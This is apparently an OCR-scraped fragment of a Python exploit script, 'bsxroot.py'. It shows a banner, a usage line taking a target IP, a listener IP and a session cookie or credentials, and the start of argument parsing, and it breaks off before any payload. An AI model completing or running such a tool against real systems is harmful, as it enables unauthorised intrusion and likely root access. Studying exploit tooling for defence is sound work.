
░▒▓███████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒
         ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓██████▓▒░

         ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░

         ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░░░░░░

         ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒▒▓███▓▒░

         ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░

         ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░

         ░▒▓█▓▒░░░░░░░░▒▓██████▓▒░ ░▒▓██████▓▒░

\033[0m

 {title}

 {subtl}

    """

    if len(sys.argv) < 4:

        print(prj)

        print("./bsxroot.py <targetIP> <listenIP> 
<PHPSESSID / --creds user:pass>")

        sys.exit(-0)

    target_ip = sys.argv[1]

    listen_ip = sys.argv[2]

    auth_arg = sys.argv[3]

    print("[o] Exploit starting at", start)

    if "--creds" in sys.argv:
